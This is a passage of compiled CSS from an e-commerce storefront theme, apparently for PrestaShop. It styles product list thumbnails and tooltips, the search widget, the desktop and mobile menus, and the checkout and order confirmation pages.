        font-size: 9px;

        line-height: 20px;

        border-radius: 2px;

        background: #333;

        color: #fff;

        text-transform: capitalize;

        padding: 0 5px;

        transition: all .4s;

        opacity: 0;

        transform: translateX(-10px);

        visibility: hidden; }

        .rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span, .rtl

        .plist-image .thumbnail-container .functional-buttons .quick-view span span {

          left: 100%;

          right: auto; }

        .rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span, .rtl

        .plist-image .thumbnail-container .functional-buttons .quick-view span span {

          margin: 0 0 0 10px; }

        .plist-image .thumbnail-container .functional-buttons .btn-product span span:before,

        .plist-image .thumbnail-container .functional-buttons .quick-view span span:before {

          content: "";

          position: absolute;

          top: 5px;

          left: 100%;

          border: 5px solid transparent;

          border-left: 5px solid #333; }

          .rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span:before, .rtl

          .plist-image .thumbnail-container .functional-buttons .quick-view span span:before {

            right: 100%;

            left: auto; }

          .rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span:before, .rtl

          .plist-image .thumbnail-container .functional-buttons .quick-view span span:before {

            border-right: 5px solid #333;

            border-left: inherit; }

      .plist-image .thumbnail-container .functional-buttons .btn-product:hover,

      .plist-image .thumbnail-container .functional-buttons .quick-view:hover {

        box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5); }

        .plist-image .thumbnail-container .functional-buttons .btn-product:hover span span,

        .plist-image .thumbnail-container .functional-buttons .quick-view:hover span span {

          transform: translateX(0px);

          visibility: visible;

          opacity: 1; }

  .plist-image .thumbnail-container .product-meta {

    padding: 15px;

    background: rgba(255, 255, 255, 0);

    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 100%);

    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, white));

    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 100%);

    background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 100%);

    background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 100%);

    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 100%);

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );

    position: absolute;

    left: 0;

    right: 0;

    bottom: 0;

    transition: all .4s ease; }

    @media (min-width: 992px) {

      .plist-image .thumbnail-container .product-meta {

        transform: translateY(100%); } }

  .plist-image .thumbnail-container .product-title {

    margin: 0 0 15px; }

  .plist-image .thumbnail-container .product-additional {

    transition: all .4s;

    transform: scale3d(0, 1, 0); }

  .plist-image .thumbnail-container:hover .product-additional {

    transform: scale3d(1, 1, 1); }

  @media (min-width: 992px) {

    .plist-image .thumbnail-container:hover .product-meta {

      transform: translateY(0%); } }

  .plist-image .thumbnail-container:hover .functional-buttons .btn-product,

  .plist-image .thumbnail-container:hover .functional-buttons .quick-view {

    transform: translateX(0%);

    margin: 10px 0; }



.plist-modern .thumbnail-container {

  margin-bottom: 30px;

  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);

  transition: all .4s; }

  .plist-modern .thumbnail-container:hover {

    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); }

  @media (max-width: 991px) {

    .plist-modern .thumbnail-container {

      margin-bottom: 20px; } }

  .plist-modern .thumbnail-container .quick-view {

    width: 30px;

    height: 30px;

    line-height: 30px;

    text-align: center;

    padding: 0;

    position: relative;

    background: none;

    color: #2a363b;

    display: block; }

    .plist-modern .thumbnail-container .quick-view i {

      display: inline-block;

      font-size: 22px; }

    .plist-modern .thumbnail-container .quick-view span span {

      display: block;

      position: absolute;

      bottom: 100%;

      right: 0;

      margin-bottom: 10px;

      padding: 0 10px;

      border-radius: 7px;

      line-height: 25px;

      font-size: 10px;

      text-transform: capitalize;

      transition: all .4s;

      background: #333;

      color: #fff;

      transform: translateY(10px);

      opacity: 0;

      visibility: hidden;

      white-space: nowrap; }

      .plist-modern .thumbnail-container .quick-view span span:before {

        content: "";

        border: 5px solid transparent;

        border-top-color: #333;

        position: absolute;

        top: 100%;

        right: 10px; }

    .plist-modern .thumbnail-container .quick-view:hover span span {

      transform: translateY(0px);

      opacity: 1;

      visibility: visible; }

  .plist-modern .thumbnail-container .product-price-and-shipping {

    margin: 0 0 5px; }

  .plist-modern .thumbnail-container .product-meta {

    padding: 25px; }

  .plist-modern .thumbnail-container .leo-list-product-reviews {

    margin: 0;

    min-width: 100px; }

  .plist-modern .thumbnail-container .leo-list-product-reviews-wraper {

    display: block; }

  .plist-modern .thumbnail-container .pro-info {

    margin: 0 0 5px; }

    .plist-modern .thumbnail-container .pro-info .leo-list-product-reviews {

      padding: 7px 0;

      float: left; }

      .rtl .plist-modern .thumbnail-container .pro-info .leo-list-product-reviews {

        float: right; }

    .plist-modern .thumbnail-container .pro-info > div:not(.leo-list-product-reviews) {

      float: right; }

      .rtl .plist-modern .thumbnail-container .pro-info > div:not(.leo-list-product-reviews) {

        float: left; }

    .plist-modern .thumbnail-container .pro-info:after {

      content: "";

      display: block;

      clear: both; }

    .plist-modern .thumbnail-container .pro-info .btn {

      width: 30px;

      height: 30px;

      line-height: 30px;

      text-align: center;

      padding: 0;

      position: relative;

      background: none;

      color: #2a363b; }

      .plist-modern .thumbnail-container .pro-info .btn i {

        display: block;

        margin: auto;

        line-height: 30px;

        height: 30px;

        width: 30px;

        font-size: 16px; }

      .plist-modern .thumbnail-container .pro-info .btn span span {

        display: block;

        position: absolute;

        bottom: 100%;

        right: 0;

        margin-bottom: 10px;

        padding: 0 10px;

        border-radius: 7px;

        line-height: 25px;

        font-size: 10px;

        text-transform: capitalize;

        transition: all .4s;

        background: #333;

        color: #fff;

        transform: translateY(10px);

        opacity: 0;

        visibility: hidden; }

        .rtl .plist-modern .thumbnail-container .pro-info .btn span span {

          left: 0;

          right: auto; }

        .plist-modern .thumbnail-container .pro-info .btn span span:before {

          content: "";

          border: 5px solid transparent;

          border-top-color: #333;

          position: absolute;

          top: 100%;

          right: 10px; }

          .rtl .plist-modern .thumbnail-container .pro-info .btn span span:before {

            left: 10px;

            right: auto; }

      .plist-modern .thumbnail-container .pro-info .btn:hover, .plist-modern .thumbnail-container .pro-info .btn:active, .plist-modern .thumbnail-container .pro-info .btn:focus {

        background: none;

        color: #000; }

        .plist-modern .thumbnail-container .pro-info .btn:hover span span, .plist-modern .thumbnail-container .pro-info .btn:active span span, .plist-modern .thumbnail-container .pro-info .btn:focus span span {

          transform: translateY(0px);

          opacity: 1;

          visibility: visible; }



.plist-simple .thumbnail-container {

  margin: 0 0 20px; }

  .plist-simple .thumbnail-container:after {

    content: "";

    display: block;

    clear: both; }

  .plist-simple .thumbnail-container .product-image {

    position: relative;

    width: 100px;

    float: left;

    border: 1px solid #efefef;

    margin: 0 20px 0 0; }

    .rtl .plist-simple .thumbnail-container .product-image {

      float: right; }

    .rtl .plist-simple .thumbnail-container .product-image {

      margin: 0 0 0 20px; }

  .plist-simple .thumbnail-container .product-meta {

    padding: 0;

    margin: 0 0 0 120px; }

    .rtl .plist-simple .thumbnail-container .product-meta {

      margin: 0 120px 0 0; }

  .plist-simple .thumbnail-container .discount-percentage {

    position: static;

    color: #fff;

    background: #000;

    font-size: 11px;

    letter-spacing: 1px;

    font-family: "Poppins", sans-serif;

    right: 10px;

    line-height: 15px;

    padding: 0 7px;

    text-transform: uppercase;

    border-radius: 0; }



.product_list.plist-simple.list .thumbnail-container {

  border-bottom: 1px solid #e9e9e9;

  padding-bottom: 20px; }

  .product_list.plist-simple.list .thumbnail-container .product-image {

    margin: 0;

    border: 0; }

  .product_list.plist-simple.list .thumbnail-container .product-meta {

    margin: 0;

    padding: 0 10px; }



.plist-default .thumbnail-container .product-flags {

  width: calc(100% - 20px); }

  .plist-default .thumbnail-container .product-flags .discount-percentage {

    top: 0;

    color: #d31d52;

    font-size: 10px;

    right: 0; }



@media (min-width: 992px) {

  .ajax_block_product.last-in-line .leo-more-info {

    right: auto;

    left: 0; }

  .ajax_block_product.last-in-line .thumbnail-container:hover .leo-more-info {

    left: -90px;

    right: auto; } }

@media (min-width: 992px) {

  .leo-more-info + .product-thumbnail .product-additional {

    display: none; } }

.leo-more-cdown .deal-clock li {

  display: inline-block;

  vertical-align: top;

  padding: 10px 0;

  background: #eee;

  margin: 0 10px 10px 0;

  min-width: 70px;

  border-radius: 4px;

  line-height: 20px;

  text-align: center; }

  .rtl .leo-more-cdown .deal-clock li {

    margin: 0 0 10px 10px; }

  @media (max-width: 1199px) {

    .leo-more-cdown .deal-clock li {

      margin: 0 5px 5px 0;

      min-width: 60px; }

      .rtl .leo-more-cdown .deal-clock li {

        margin: 0 0 5px 5px; } }

  @media (max-width: 991px) {

    .leo-more-cdown .deal-clock li {

      min-width: 50px; } }

  .leo-more-cdown .deal-clock li b {

    display: block;

    line-height: 30px;

    color: #272727;

    font-size: 23px;

    border-bottom: 1px solid #ddd; }

    @media (max-width: 1199px) {

      .leo-more-cdown .deal-clock li b {

        font-size: 20px; } }

    @media (max-width: 991px) {

      .leo-more-cdown .deal-clock li b {

        font-size: 18px;

        line-height: 20px; } }

  .leo-more-cdown .deal-clock li span {

    display: block;

    border-top: 1px solid #f9f9f9;

    padding: 4px 0 0;

    text-transform: capitalize; }



.thumbnail-container a.product-thumbnail {

  overflow: hidden;

  position: relative;

  padding-bottom: 125%;

  display: block; }

  .thumbnail-container a.product-thumbnail img {

    display: inline;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    object-fit: cover;

    width: 100%;

    height: 100%;

    backface-visibility: visible; }



.sidebar .block .products .thumbnail-container .product-additional {

  right: 0;

  left: 0; }

.sidebar .block .products .thumbnail-container .leo-more-info {

  display: none; }



.product_list.list .thumbnail-container .product-title {

  margin: 10px 0;

  font-size: 18px; }

  .product_list.list .thumbnail-container .product-title a {

    color: #444; }

    .product_list.list .thumbnail-container .product-title a:hover {

      color: #000; }

.product_list.list .thumbnail-container .product-price-and-shipping .price {

  font-size: 16px; }

.product_list.list .thumbnail-container .product-price-and-shipping .regular-price {

  font-size: 16px; }

.product_list.list .thumbnail-container .product-price-and-shipping span.aeuc_from_label, .product_list.list .thumbnail-container .product-price-and-shipping span.aeuc_tax_label, .product_list.list .thumbnail-container .product-price-and-shipping div.aeuc_tax_label, .product_list.list .thumbnail-container .product-price-and-shipping div.aeuc_weight_label {

  font-size: 13px; }



.dropdown {

  color: #acaaa6; }

  .dropdown:hover .expand-more {

    color: #f44d51; }

  .dropdown .expand-more {

    color: #414141;

    cursor: pointer;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none; }

  .dropdown .active {

    max-height: 200px;

    overflow-y: hidden; }

  .dropdown select {

    -moz-appearance: none;

    border: 0 none;

    outline: 0 none;

    color: #414141;

    background: white; }



.dropdown-item:focus, .dropdown-item:hover {

  background: none;

  text-decoration: none;

  color: #f44d51; }



/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

#search_widget.open a.popup-title i:before {

  content: "\e646"; }

#search_widget .popup-content {

  padding: 15px; }

#search_widget .search-inner {

  position: relative; }

  #search_widget .search-inner input[type="text"] {

    height: 40px;

    line-height: 40px;

    padding: 0;

    min-width: 220px;

    border: 0;

    outline: none;

    border-bottom: 1px solid #ccc;

    color: #000;

    padding: 0 40px 0 0; }

    .rtl #search_widget .search-inner input[type="text"] {

      padding: 0 0 0 40px; }

    #search_widget .search-inner input[type="text"]:focus {

      border-color: #000; }

      #search_widget .search-inner input[type="text"]:focus + button[type="submit"] i:before {

        content: "\e628"; }

  #search_widget .search-inner button[type="submit"] {

    position: absolute;

    top: 0;

    right: 0;

    border: 0;

    padding: 0;

    width: 40px;

    height: 40px;

    background: none;

    outline: none;

    line-height: 40px;

    text-align: center;

    cursor: pointer; }

    #search_widget .search-inner button[type="submit"] i {

      vertical-align: middle;

      font-size: 21px;

      color: #000; }

    #search_widget .search-inner button[type="submit"]:hover i:before {

      content: "\e628"; }



#checkout #search_widget {

  display: none;

  /* Not ideal solution by allows to reuse same hooks/templates */ }



#pagenotfound .page-content #search_widget {

  width: 100%; }

  #pagenotfound .page-content #search_widget .popup-content {

    position: relative; }



#main #search_widget a.popup-title {

  display: none; }

#main #search_widget .popup-content {

  position: static;

  display: block !important;

  opacity: 1;

  filter: alpha(opacity=100);

  width: 100%;

  float: none;

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none;

  z-index: 1; }

#main #search_widget .search-inner {

  position: relative; }

#main #search_widget input[type=text] {

  padding: 0 50px 0 0;

  height: 40px;

  line-height: 1;

  outline: 0; }

  .rtl #main #search_widget input[type=text] {

    padding: 0 0 0 50px; }

  #main #search_widget input[type=text]:focus {

    border-color: #000; }

#main #search_widget button[type=submit] {

  width: 40px;

  height: 40px;

  bottom: 0;

  top: auto;

  right: 0;

  background: none;

  color: #333; }

  .rtl #main #search_widget button[type=submit] {

    left: 0;

    right: auto; }

  #main #search_widget button[type=submit] i {

    font-size: 14px; }

  #main #search_widget button[type=submit]:hover {

    background: #000;

    color: #fff; }



.top-menu[data-depth="1"] {

  margin: 10px; }

.top-menu a:not([data-depth="0"]) {

  display: block;

  padding: 10px;

  color: #acaaa6;

  font-weight: 400; }

.top-menu a.dropdown-submenu {

  color: #414141;

  text-transform: uppercase;

  font-weight: 400; }

.top-menu a[data-depth="0"] {

  font-weight: 400;

  padding: 3px 10px 6px; }

  #header .top-menu a[data-depth="0"]:hover {

    color: #f44d51;

    text-decoration: none; }

.top-menu a[data-depth="1"],

.top-menu a[data-depth="2"] {

  padding: 0 10px 10px 0; }

.top-menu .collapse {

  display: inherit; }

.top-menu .sub-menu {

  box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, 0.1);

  border: none;

  margin-left: 15px;

  width: calc(100% - 30px);

  min-width: calc(100% - 30px);

  z-index: 18;

  display: none; }

  .top-menu .sub-menu.collapse {

    display: none; }

  .top-menu .sub-menu ul[data-depth="1"] > li {

    float: left;

    margin: 0 20px; }

  .top-menu .sub-menu a:hover {

    color: #f44d51; }

.top-menu .popover {

  max-width: inherit; }



.popover.bs-tether-element-attached-top {

  margin-top: 0; }



#mobile_top_menu_wrapper {

  margin-top: 10px;

  padding-bottom: 10px;

  background: white; }

  #mobile_top_menu_wrapper #top-menu {

    margin-bottom: 10px; }

  #mobile_top_menu_wrapper .top-menu {

    color: #414141; }

    #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {

      display: none; }

    #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove {

      display: block; }

    #mobile_top_menu_wrapper .top-menu .collapse-icons .remove {

      display: none; }

    #mobile_top_menu_wrapper .top-menu .navbar-toggler {

      display: inline-block;

      padding: 0; }

    #mobile_top_menu_wrapper .top-menu a[data-depth="0"] {

      padding: 10px;

      border-bottom: 1px solid #f6f6f6; }

    #mobile_top_menu_wrapper .top-menu .collapse {

      display: none; }

      #mobile_top_menu_wrapper .top-menu .collapse.in {

        display: block; }

    #mobile_top_menu_wrapper .top-menu .sub-menu {

      box-shadow: none;

      z-index: inherit;

      display: block;

      position: static;

      overflow: hidden;

      margin-left: 0;

      width: 100%;

      min-width: 100%;

      background: #f6f6f6; }

      #mobile_top_menu_wrapper .top-menu .sub-menu.collapse {

        display: none; }

        #mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {

          display: block; }

      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"] > li {

        border-bottom: 1px solid #acaaa6; }

      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {

        margin: 0; }

        #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {

          float: none;

          margin: 0; }

          #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {

            text-transform: none; }

      #mobile_top_menu_wrapper .top-menu .sub-menu ul {

        padding: 0; }

      #mobile_top_menu_wrapper .top-menu .sub-menu li > a {

        padding: 10px;

        border-bottom: 1px solid white;

        font-weight: 600; }

      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {

        padding-left: 20px; }

      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {

        padding-left: 40px; }

      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {

        padding-left: 60px; }

    #mobile_top_menu_wrapper .top-menu .popover {

      border-radius: 0; }

  #mobile_top_menu_wrapper .js-top-menu-bottom a {

    color: #acaaa6; }

  #mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {

    padding: 10px; }

    #mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector {

      display: inline; }

  #mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {

    padding: 10px; }

  #mobile_top_menu_wrapper .js-top-menu-bottom #contact-link {

    padding: 10px; }

  #mobile_top_menu_wrapper .js-top-menu-bottom .user-info {

    padding: 0 10px; }

    #mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {

      padding: 10px 0;

      display: block;

      width: 100%; }



body#checkout [data-action="show-password"] {

  background: #878787; }

body#checkout .custom-checkbox {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex; }

  body#checkout .custom-checkbox span {

    -webkit-box-flex: 0;

    -moz-box-flex: 0;

    box-flex: 0;

    -webkit-flex: 0 0 15px;

    -moz-flex: 0 0 15px;

    -ms-flex: 0 0 15px;

    flex: 0 0 15px;

    margin-top: 2px; }

  body#checkout .custom-checkbox em {

    width: 500px;

    display: block; }

    @media (max-width: 1199px) {

      body#checkout .custom-checkbox em {

        width: 300px; } }

    @media (max-width: 780px) {

      body#checkout .custom-checkbox em {

        width: 240px; } }

body#checkout section#content {

  margin-bottom: 25px; }

body#checkout section.checkout-step {

  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);

  background-color: white;

  border: 1px solid #eee;

  padding: 15px; }

  body#checkout section.checkout-step .step-title {

    text-transform: uppercase;

    cursor: pointer;

    margin-bottom: 0; }

  body#checkout section.checkout-step .content {

    padding: 0 37px; }

  body#checkout section.checkout-step .step-edit {

    text-transform: lowercase;

    font-weight: normal; }

    body#checkout section.checkout-step .step-edit .edit {

      font-size: 13px; }

  body#checkout section.checkout-step .not-allowed {

    cursor: not-allowed;

    opacity: 0.5;

    filter: alpha(opacity=50); }

  body#checkout section.checkout-step .content,

  body#checkout section.checkout-step .done,

  body#checkout section.checkout-step .step-edit {

    display: none; }

  body#checkout section.checkout-step.-current .content {

    display: block; }

  body#checkout section.checkout-step.-current.-reachable.-complete .done,

  body#checkout section.checkout-step.-current.-reachable.-complete .step-edit {

    display: none; }

  body#checkout section.checkout-step.-current.-reachable.-complete .step-number {

    display: inline-block; }

  body#checkout section.checkout-step.-current.-reachable.-complete .content {

    display: block; }

  body#checkout section.checkout-step.-reachable.-complete h1 .done {

    display: inline-block; }

  body#checkout section.checkout-step.-reachable.-complete h1 .step-number {

    display: none; }

  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {

    cursor: pointer;

    display: block;

    float: right;

    margin-right: 2px;

    color: #acaaa6; }

    .rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {

      float: left; }

    .rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {

      margin-left: 2px;

      margin-right: inherit; }

  body#checkout section.checkout-step.-reachable.-complete .content {

    display: none; }

  body#checkout section.checkout-step small {

    color: #acaaa6; }

  body#checkout section.checkout-step .default-input {

    min-width: 40%; }

    body#checkout section.checkout-step .default-input[name=address1], body#checkout section.checkout-step .default-input[name=address2] {

      min-width: 60%; }

  body#checkout section.checkout-step .radio-field {

    margin-top: 30px; }

    body#checkout section.checkout-step .radio-field label {

      display: inline; }

  body#checkout section.checkout-step .checkbox-field div {

    margin-top: 60px; }

  body#checkout section.checkout-step .checkbox-field + .checkbox-field div {

    margin-top: 0; }

  body#checkout section.checkout-step .select-field div {

    background: #f6f6f6;

    padding: 10px 50px; }

  body#checkout section.checkout-step .form-footer {

    text-align: center; }

  body#checkout section.checkout-step #conditions-to-approve {

    padding-top: 16px; }

  body#checkout section.checkout-step .payment-options label {

    display: table-cell; }

  body#checkout section.checkout-step .payment-options .custom-radio {

    margin-right: 20px; }

    .rtl body#checkout section.checkout-step .payment-options .custom-radio {

      margin-left: 20px;

      margin-right: inherit; }

  body#checkout section.checkout-step .payment-options .payment-option {

    margin-bottom: 8px; }

  body#checkout section.checkout-step .step-number {

    display: inline-block;

    padding: 10px; }

  body#checkout section.checkout-step .address-selector {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-pack: justify;

    -moz-box-pack: justify;

    box-pack: justify;

    -webkit-justify-content: space-between;

    -moz-justify-content: space-between;

    -ms-justify-content: space-between;

    -o-justify-content: space-between;

    justify-content: space-between;

    -ms-flex-pack: justify;

    -webkit-box-align: start;

    -moz-box-align: start;

    box-align: start;

    -webkit-align-items: flex-start;

    -moz-align-items: flex-start;

    -ms-align-items: flex-start;

    -o-align-items: flex-start;

    align-items: flex-start;

    -ms-flex-align: start;

    -webkit-box-lines: multiple;

    -moz-box-lines: multiple;

    box-lines: multiple;

    -webkit-flex-wrap: wrap;

    -moz-flex-wrap: wrap;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap; }

  body#checkout section.checkout-step .address-item {

    background: #f6f6f6;

    -webkit-box-flex: 0;

    -moz-box-flex: 0;

    box-flex: 0;

    -webkit-flex: 0 0 49%;

    -moz-flex: 0 0 49%;

    -ms-flex: 0 0 49%;

    flex: 0 0 49%;

    margin-bottom: 10px; }

    body#checkout section.checkout-step .address-item.selected {

      background: white;

      border: #f44d51 3px solid; }

  body#checkout section.checkout-step .address-alias {

    display: inline-block;

    font-weight: 400;

    margin-bottom: 10px; }

  body#checkout section.checkout-step .address {

    margin-left: 25px;

    font-weight: normal; }

    .rtl body#checkout section.checkout-step .address {

      margin-right: 25px;

      margin-left: inherit; }

  body#checkout section.checkout-step .radio-block {

    padding: 15px;

    text-align: left; }

    .rtl body#checkout section.checkout-step .radio-block {

      text-align: right; }

  body#checkout section.checkout-step .custom-radio {

    margin-right: 0; }

    .rtl body#checkout section.checkout-step .custom-radio {

      margin-left: 0;

      margin-right: inherit; }

    body#checkout section.checkout-step .custom-radio input[type="radio"] {

      width: 20px;

      height: 20px; }

  body#checkout section.checkout-step .delete-address,

  body#checkout section.checkout-step .edit-address {

    color: #acaaa6;

    display: inline-block;

    margin: 0 5px; }

    body#checkout section.checkout-step .delete-address .delete,

    body#checkout section.checkout-step .delete-address .edit,

    body#checkout section.checkout-step .edit-address .delete,

    body#checkout section.checkout-step .edit-address .edit {

      font-size: 13px; }

  body#checkout section.checkout-step hr {

    margin: 0; }

  body#checkout section.checkout-step .address-footer {

    text-align: center;

    padding: 10px; }

  body#checkout section.checkout-step #delivery-addresses,

  body#checkout section.checkout-step #invoice-addresses {

    margin-top: 20px; }

  body#checkout section.checkout-step .add-address {

    margin-top: 20px; }

    body#checkout section.checkout-step .add-address a {

      color: #414141; }

      body#checkout section.checkout-step .add-address a i {

        font-size: 14px; }

  body#checkout section.checkout-step .delivery-option {

    background: #f6f6f6;

    padding: 15px 0;

    margin: 0 0 25px; }

    body#checkout section.checkout-step .delivery-option label {

      text-align: inherit; }

  body#checkout section.checkout-step .carrier-delay,

  body#checkout section.checkout-step .carrier-name {

    display: inline-block;

    word-break: break-word;

    text-align: left; }

    .rtl body#checkout section.checkout-step .carrier-delay, .rtl

    body#checkout section.checkout-step .carrier-name {

      text-align: right; }

  body#checkout section.checkout-step #customer-form,

  body#checkout section.checkout-step #delivery-address,

  body#checkout section.checkout-step #invoice-address,

  body#checkout section.checkout-step #login-form {

    margin-left: 5px;

    margin-top: 25px; }

    body#checkout section.checkout-step #customer-form .form-control-label,

    body#checkout section.checkout-step #delivery-address .form-control-label,

    body#checkout section.checkout-step #invoice-address .form-control-label,

    body#checkout section.checkout-step #login-form .form-control-label {

      text-align: left; }

      .rtl body#checkout section.checkout-step #customer-form .form-control-label, .rtl

      body#checkout section.checkout-step #delivery-address .form-control-label, .rtl

      body#checkout section.checkout-step #invoice-address .form-control-label, .rtl

      body#checkout section.checkout-step #login-form .form-control-label {

        text-align: right; }

    body#checkout section.checkout-step #customer-form .radio-inline,

    body#checkout section.checkout-step #delivery-address .radio-inline,

    body#checkout section.checkout-step #invoice-address .radio-inline,

    body#checkout section.checkout-step #login-form .radio-inline {

      padding: 0; }

  body#checkout section.checkout-step .sign-in {

    font-size: 12px; }

  body#checkout section.checkout-step .forgot-password {

    margin-left: 230px; }

body#checkout .additional-information {

  font-size: 12px;

  margin-top: 20px; }

body#checkout .condition-label {

  margin-left: 40px;

  margin-top: 10px; }

  body#checkout .condition-label label {

    text-align: inherit;

    display: block;

    clear: none; }

body#checkout .cancel-address {

  margin: 10px;

  display: block;

  color: #878787;

  text-decoration: underline; }

body#checkout #cart-summary-product-list img {

  border: #ebebeb 1px solid;

  width: 50px; }

body#checkout #cart-summary-product-list .media-body {

  vertical-align: middle; }

body#checkout #order-summary-content {

  padding-top: 15px; }

  body#checkout #order-summary-content h4.h4 {

    margin-top: 10px;

    margin-bottom: 20px;

    font-size: 13px;

    text-transform: uppercase; }

  body#checkout #order-summary-content h4.black {

    color: #000000; }

  body#checkout #order-summary-content h4.addresshead {

    margin-top: 3px; }

  body#checkout #order-summary-content .noshadow {

    box-shadow: none; }

  body#checkout #order-summary-content #order-items {

    border-right: 0; }

    .rtl body#checkout #order-summary-content #order-items {

      border-left: 0;

      border-right: inherit; }

    body#checkout #order-summary-content #order-items h3.h3 {

      color: #414141;

      margin-top: 20px; }

    body#checkout #order-summary-content #order-items table tr:first-child td {

      border-top: 0; }

  body#checkout #order-summary-content .order-confirmation-table {

    padding: 1rem;

    margin-bottom: 2rem;

    background-color: #fff;

    border: 3px solid #e5e5e5;

    border-radius: 0; }

  body#checkout #order-summary-content .summary-selected-carrier {

    margin-bottom: 0.75rem;

    background-color: #fff;

    border: 1px solid #e5e5e5;

    border-radius: 0;

    padding: 1rem; }

  body#checkout #order-summary-content .step-edit {

    display: inline;

    color: #acaaa6;

    font-size: 0; }

    body#checkout #order-summary-content .step-edit i {

      font-size: 14px;

      vertical-align: -2px; }

  body#checkout #order-summary-content .step-edit:hover {

    cursor: pointer; }

  body#checkout #order-summary-content a .step-edit {

    color: #acaaa6; }

body#checkout #gift_message {

  max-width: 100%;

  border-color: #414141; }



/**** ORDER CONFIRMATION *****/

#order-details {

  padding-left: 30px; }

  #order-details > .card-title {

    margin-bottom: 30px; }

  #order-details ul {

    margin-bottom: 20px; }

    #order-details ul li {

      margin-bottom: 10px; }



#order-items {

  border-right: #ebebeb 1px solid; }

  .rtl #order-items {

    border-left: #ebebeb 1px solid;

    border-right: inherit; }

  #order-items hr {

    border-top-color: #414141; }

  #order-items table {

    width: 100%; }

    #order-items table tr {

      height: 30px; }

      #order-items table tr td:last-child {

        text-align: right; }

        .rtl #order-items table tr td:last-child {

          text-align: left; }

  #order-items .order-line {

    margin-top: 16px; }

  #order-items .image img {

    width: 100%;

    border: 1px solid gray-lighter;

    margin-bottom: 16px; }

  #order-items .details {

    margin-bottom: 16px; }

    #order-items .details .customizations {

      margin-top: 10px; }

  #order-items .qty {

    margin-bottom: 16px; }



#order-confirmation #registration-form {

  width: 50%;

  margin: 0 auto 16px; }



@media (max-width: 991px) {

  .done {

    margin: 0;

    padding: 0; }



  body#checkout section.checkout-step .address-item {

    -webkit-flex-grow: 1;

    -moz-flex-grow: 1;

    flex-grow: 1;

    -ms-flex-positive: 1; }



  body#checkout section.checkout-step .delivery-option-2 {

    -webkit-box-orient: vertical;

    -moz-box-orient: vertical;

    box-orient: vertical;

    -webkit-box-direction: normal;

    -moz-box-direction: normal;

    box-direction: normal;

    -webkit-flex-direction: column;

    -moz-flex-direction: column;

    flex-direction: column;

    -ms-flex-direction: column; }



  .delivery-option {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    margin: auto; }

    .delivery-option .custom-radio {

      -webkit-box-flex: 0;

      -moz-box-flex: 0;

      box-flex: 0;

      -webkit-flex: 0 0 auto;

      -moz-flex: 0 0 auto;

      -ms-flex: 0 0 auto;

      flex: 0 0 auto; }



  .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {

    text-align: left; }

    .rtl .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {

      text-align: right; }



  #order-confirmation #registration-form {

    width: 100%; } }

@media (max-width: 767px) {

  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {

    float: none;

    margin-top: 4px;

    margin-left: 20px; }



  body#checkout #header .header-nav {

    max-height: none;

    padding: 0; }

  body#checkout section.checkout-step .content {

    padding: 15px; }

  body#checkout .form-group {

